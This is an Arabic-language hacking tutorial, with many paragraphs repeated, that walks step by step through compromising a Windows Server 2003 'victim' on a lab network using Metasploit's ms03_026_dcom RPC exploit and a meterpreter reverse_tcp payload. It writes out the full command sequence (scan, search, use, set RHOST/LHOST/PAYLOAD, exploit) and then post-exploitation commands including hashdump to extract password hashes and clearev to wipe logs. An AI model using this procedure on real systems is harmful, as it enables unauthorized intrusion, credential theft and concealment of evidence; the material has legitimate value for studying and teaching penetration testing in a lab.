نـــبدأ على بـــركة الله

.::: ســيناريو الهجــوم :::.

.::: ســيناريو الهجــوم :::.

.::: جـــهاز الضحية :::.

- نـظام الـتشغيل : Microsoft Windows Server 2003 .

- إيـبـي الضحية : 192.168.42.129 .

.::: جــهاز المهاجم :::.

- نـظام الـتشغيل : BackTrack 5 .

- نسخة الميتاسبلويت : metasploit 3.8.0 – dev / release

- إيـبـي الجهاز : 192.168.42.128 .

- نـظام الـتشغيل : Microsoft Windows Server 2003 .

- إيـبـي الضحية : 192.168.42.129 .

.::: جــهاز المهاجم :::.

- نـظام الـتشغيل : BackTrack 5 .

- نسخة الميتاسبلويت : metasploit 3.8.0 – dev / release

- إيـبـي الجهاز : 192.168.42.128 .

.::: مــاهو هـد فـنـا :::.

المعلومة الوحيدة المتوفرة لدينا عن جهاز الضحية هي أن جهازه هو Microsoft Windows Server 2003 و الهدف هو الحصول على الشيل أكسيس بتاع جهاز الضحية .

.::: تــفاصيل الهــــجوم :::.

المرحلة الأولى :

عــمل فـحص إيــبـي الضــحبة 192.168.42.129 عن طريق برنــامج Nmap.

بــعد إكتــمال الفحص تـظهر لنا المـنافذ المفتوحة في جـهاز الـضحية كما في الصورة .

كـما نلاحظ أ ن البورت 135 مــفتوح والذي يدعم خدمة RPC , إذا سوف نقوم بالبحث عن سكريبت في الميتاسبلويت من أجل إستغلال هذه الخدمة , والحصول على الشيل في حالة إذا كان جهاز الضحية مصاب بهذه الثغرة .

المرحلة الثانــية :

عن طريق BackTrack , إذهب إلى :

Application > BackTrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > msfconsole .

المرحلة الثانــية :

عن طريق BackTrack , إذهب إلى :

Application > BackTrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > msfconsole .

أثناء تشغيل msfconsole , تحقق من أن كل شيء تمام , بعد ذالك ستظهر نافذة ال msfconsole كما في الصورة .

المرحلة الثالــثة :

الأن نحن نعرف أن البورت 135 مفتوح , إذا سوف نقوم بالبحث عن استغلال لل RPC في الميتاسبلويت .

ملاحظة

من أجل استعراض جميع الاستغلالات في الميتاسبلويت , نقوم بتنفيد الامر « show exploits » , وكما نرى في الصورة هذه بعض الاستغلالات في الميتاسبلويت .

الأن نحن نعرف أن البورت 135 مفتوح , إذا سوف نقوم بالبحث عن استغلال لل RPC في الميتاسبلويت .

ملاحظة

من أجل استعراض جميع الاستغلالات في الميتاسبلويت , نقوم بتنفيد الامر « show exploits » , وكما نرى في الصورة هذه بعض الاستغلالات في الميتاسبلويت .

إذا الان في واجهة msfconsole نقوم بتنفيد الامر " search dcerpc " من أجل البحث عن جميع الاستغلالات المتعلقة ب dcerpc التي من خلالها يمكننا الحصول على الشيل أكسيس لجهاز الضحية عن طريق البورت 135 .

المرحلة الرابعـــة :

و الأن بعدما حصلنا على جميع الاستغلالات المتعلقة ب RPC , نحتاج إلى المزيد من المعلومات عن هذه الاستغلالات قبل استخدامها .

للحصول على المزيد من المعلومات التي تتعلق بالاستغلال نستخدم الأمر

" info exploit_name " والذي يعرض لنا معلومات مهمة كــ : الأهداف المتاحة , شروط الاستغلال , وتفاصيل أكثر عن الثغرة ....

و في حالتنا سنستخدم الأمر " exploit/windows/dcerpc/ms03_026_dcom info " حيثexploit/windows/dcerpc/ms03_026_dcom هو إسم الاستغلال الذي سنستخدمه .

و الأن بعدما حصلنا على جميع الاستغلالات المتعلقة ب RPC , نحتاج إلى المزيد من المعلومات عن هذه الاستغلالات قبل استخدامها .

للحصول على المزيد من المعلومات التي تتعلق بالاستغلال نستخدم الأمر

" info exploit_name " والذي يعرض لنا معلومات مهمة كــ : الأهداف المتاحة , شروط الاستغلال , وتفاصيل أكثر عن الثغرة ....

و في حالتنا سنستخدم الأمر " exploit/windows/dcerpc/ms03_026_dcom info " حيثexploit/windows/dcerpc/ms03_026_dcom هو إسم الاستغلال الذي سنستخدمه .

المرحلة الخامسـة :

و الأن بعد ماعرفنا ما يلزمنا من أجل الإستغلال , سوف نقوم بتنفيذ الأمر "use exploit_name" من أجل تجهيز بيئة عمل هذا الاستغلال و الذي سنستخدمه في اختبار الإختراق J

و في حالتنا سنستخدم الأمر " exploit/windows/dcerpc/ms03_026_dcom use " من أجل تجهيز الاستغلال .

و الأن بعد ماعرفنا ما يلزمنا من أجل الإستغلال , سوف نقوم بتنفيذ الأمر "use exploit_name" من أجل تجهيز بيئة عمل هذا الاستغلال و الذي سنستخدمه في اختبار الإختراق J

و في حالتنا سنستخدم الأمر " exploit/windows/dcerpc/ms03_026_dcom use " من أجل تجهيز الاستغلال .

من خلال الشكل السابق , نلاحظ أنه بعد استخدامنا الإستغلال "exploit/windows/dcerpc/ms03_026_dcom " , تغير شكل ( Prompt ) من " < msf " إلى <(msf exploit (ms03_026_dcom" والذي يعني أننا دخلنا مؤقتا إلى بيئة عمل الإستغلال .

المرحلة السادسـة :

والان , سوف نقوم بالتعديل على إستغلالنا حسب ما يحتاج إليه هجومنا . إذا سوف ننفذ الأمر " show options " من أجل إستعراض مختلف البارمترات التي يتطلبها الاستغلال للعمل بشكل جيد .

في حالة هجومنا :

الخيار RPORT ( بورت الضحية ) موضوع فيه مسبقا 135 , إذا الخيار الوحيد الذي سوف نقوم بالتعديل عليه هو RHOST ( إيــبـي الضحية ) , عن طريق الأمر " set RHOST" , في حالتنا سنستخدم الأمر "set RHOST 192.168.42.129"

وكما نلاحظ في الصورة تم تهيئة المتغيرRHOST إلى 192.168.42.129

المرحلة السادسـة :

والان , سوف نقوم بالتعديل على إستغلالنا حسب ما يحتاج إليه هجومنا . إذا سوف ننفذ الأمر " show options " من أجل إستعراض مختلف البارمترات التي يتطلبها الاستغلال للعمل بشكل جيد .

في حالة هجومنا :

الخيار RPORT ( بورت الضحية ) موضوع فيه مسبقا 135 , إذا الخيار الوحيد الذي سوف نقوم بالتعديل عليه هو RHOST ( إيــبـي الضحية ) , عن طريق الأمر " set RHOST" , في حالتنا سنستخدم الأمر "set RHOST 192.168.42.129"

وكما نلاحظ في الصورة تم تهيئة المتغيرRHOST إلى 192.168.42.129

المرحلة السابعـة :

إذا المرحلة الأخيرة قبل تنفيذ الاستغلال هي تعديل البايلود الخاص بنا من أجل الاستغلال .

نستطيع مشاهدة جميع البايلود عن طريق الأمر "show payloads" .

والصورة توضح جميع البايلود المتوافقة مع الاستغلال الذي إختارناه .

إذا المرحلة الأخيرة قبل تنفيذ الاستغلال هي تعديل البايلود الخاص بنا من أجل الاستغلال .

نستطيع مشاهدة جميع البايلود عن طريق الأمر "show payloads" .

والصورة توضح جميع البايلود المتوافقة مع الاستغلال الذي إختارناه .

في حالتنا سوف نستخدم البايلود الشهير " reverse tcp metetpreter" وذالك باستخدام الأمر

"windows/meterpreter /reverse_tcp set PAYLOAD"

من أجل الحصول على الشيل إذا تم استغلال النظام بنجاح .

"windows/meterpreter /reverse_tcp set PAYLOAD"

من أجل الحصول على الشيل إذا تم استغلال النظام بنجاح .

المرحلة الثامنـة :

والأن لم يبقى سوى رؤية البارمترات المتاحة مجددا عن طريق الأمر " show options " للتأكد من أن كل الخيارات تم تهيئتها جيدا من أجل تنفيذ الإستغلال بشكل جيد .

والأن لم يبقى سوى رؤية البارمترات المتاحة مجددا عن طريق الأمر " show options " للتأكد من أن كل الخيارات تم تهيئتها جيدا من أجل تنفيذ الإستغلال بشكل جيد .



نلاحظ في الشكل السابق أن الخيار LHOST ( إيــبـي جهازنا ) بتاع البايلود لم يتم تهيئته , إذا سوف نقوم بتهيئته بــ :92.168.42.128 بإستخدام الأمر "set LHOST 192.168.42.128" .

المرحلة التاسعـة :

والان كل شيء تمام والاستغلال تم تعديله بشكل جيد , الان حان وقت تنفيذ الاستغلال ( أرى أن الكل ينتظر ماذا سيقع J )

أه نسيت , قبل تنفيذ الاستغلال سوف نستخدم أحد أهم الأوامر في الميتاسبلويت وهو الأمر " check ".

------------------------------ ملاحظة ---------------------------

بالنسبة للأمر " check " فهو يستخدم للتحقق من أن جهاز الضحية قابل للاستغلال من هجومنا أو لا .

هذا الأمر أو الخيار غير موجود في جميع الاستغلالات , وفائدته كما قلت سابقا يتيح لنا فرصة التأكد من أن جهاز الضحية مرقع أو لا من الثغرة .

والان كل شيء تمام والاستغلال تم تعديله بشكل جيد , الان حان وقت تنفيذ الاستغلال ( أرى أن الكل ينتظر ماذا سيقع J )

أه نسيت , قبل تنفيذ الاستغلال سوف نستخدم أحد أهم الأوامر في الميتاسبلويت وهو الأمر " check ".

------------------------------ ملاحظة ---------------------------

بالنسبة للأمر " check " فهو يستخدم للتحقق من أن جهاز الضحية قابل للاستغلال من هجومنا أو لا .

هذا الأمر أو الخيار غير موجود في جميع الاستغلالات , وفائدته كما قلت سابقا يتيح لنا فرصة التأكد من أن جهاز الضحية مرقع أو لا من الثغرة .

كما تلاحظون في الصورة فهذا الاستغلال لا يدعم الخيار " check ".

----------------------------------------------------------------------------------------

لم يبقى الآن سوى تنفيذ الاستغلال عن طريق الأمر " exploit"

----------------------------------------------------------------------------------------

لم يبقى الآن سوى تنفيذ الاستغلال عن طريق الأمر " exploit"

من الشكل السابق نلاحظ أن الاستغلال قد تم تنفيذه بنجاح على جهاز الضحية وتم اختراقه , والدليل على ذالك هو تغير شكل ( Prompt ) إلى meterpreter >

المرحلة العاشرة و الأخيرة :

والأن بعد أن تم الاختراق وعمل اتصال بين جهاز الضحية و جهازنا عن طريق "meterpreter" , أصبح عندنا كامل التحكم في جهاز الضحية .

والان بإمكاننا استخدام الأمر "Help " لمعرفة الأوامر الممكن تنفيذها على جهاز الضحية .

والصورة تظهر بعض الأوامر التي استخدمتها لتنفذ على جهاز الضحية :

المرحلة العاشرة و الأخيرة :

والأن بعد أن تم الاختراق وعمل اتصال بين جهاز الضحية و جهازنا عن طريق "meterpreter" , أصبح عندنا كامل التحكم في جهاز الضحية .

والان بإمكاننا استخدام الأمر "Help " لمعرفة الأوامر الممكن تنفيذها على جهاز الضحية .

والصورة تظهر بعض الأوامر التي استخدمتها لتنفذ على جهاز الضحية :

شرح الأوامر التي تظهر في الصورة :

ipconfig : هذا الأمر يظهر جميع عناوين TCP/ IP الحالية في جهاز الضحية.

getuid : هذا الأمر يظهر إسم مستخدم النظام بتاع الضحية.

Hashdump: هذا الأمر يستخرج أسماء المستخدمين و كلمات مرورهم.

Clearev: يستعمل هذا الأمر من أجل مسح كل الآثار التي تركناها على جهاز الضحية.

فعلتها أخيرا

ipconfig : هذا الأمر يظهر جميع عناوين TCP/ IP الحالية في جهاز الضحية.

getuid : هذا الأمر يظهر إسم مستخدم النظام بتاع الضحية.

Hashdump: هذا الأمر يستخرج أسماء المستخدمين و كلمات مرورهم.

Clearev: يستعمل هذا الأمر من أجل مسح كل الآثار التي تركناها على جهاز الضحية.

فعلتها أخيرا